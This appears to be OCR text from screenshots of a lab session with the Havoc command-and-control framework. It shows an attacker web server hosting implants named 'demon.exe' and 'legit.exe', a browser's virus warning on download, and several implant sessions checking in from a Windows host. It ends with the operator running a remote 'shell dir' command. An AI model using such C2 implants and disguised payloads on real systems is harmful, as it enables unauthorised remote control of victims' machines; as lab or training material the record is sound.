 Directory listing for /
Not secure
10.10.6.55:8000
Directory listing for /
demon.exe
legit.exe
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0 − +
demon (1).exe
Failed - Virus detected
Show all
Type here to search
13°C Fog
ENG
12:33
09-01-2023
7
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
68dbd846 HP DESKTOP-FS3I8UJ Windows 10 demon.exe 9964 x64 24m2s
34cfb678 HP DESKTOP-FS3I8UJ Windows 10 legit.exe 10036 x64 1m16s
8781814 HP DESKTOP-FS3I8UJ Windows 10 legit (1).exe 4444 x64 1m28s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] Initialized 585d06b0 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] Initialized 68dbd846 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] Initialized 34cfb678 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] Initialized 8781814 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ
18-06-2021 10:47 21,938
18-06-2021 10:50 19,462
18-06-2021 10:16 6,704
16-06-2021 16:14 1,447,178
03-01-2022 14:57 <DIR>
03-01-2022 14:50 5,660,332
09-01-2023 12:08 65,536
17-06-2021 10:52 <DIR>
09-01-2023 12:30 844,618
09-01-2023 12:28 844,618
23-06-2021 10:18 0
23-06-2021 12:24 <DIR>
17-06-2021 16:14 0
17-06-2021 16:44 <DIR>
24-06-2021 09:47 6,965,278
17-06-2021 11:22 <DIR>
17-06-2021 12:36 <DIR>
17-06-2021 12:36 58,944
24-06-2021 09:48 <DIR>
24-06-2021 09:48 64,253
24-06-2021 10:38 <DIR>
24-06-2021 10:37 69,577
24-06-2021 10:04 33,107,322
15 File(s) 49,175,760 bytes
10 Dir(s) 19,405,373,440 bytes free
09/01/2023 08:02:41 [Neo] Demon » shell dir
[*] [1F80635D] Tasked demon to execute a shell command
[HP/DESKTOP-FS3I8UJ] legit.exe/10036 x64
>>>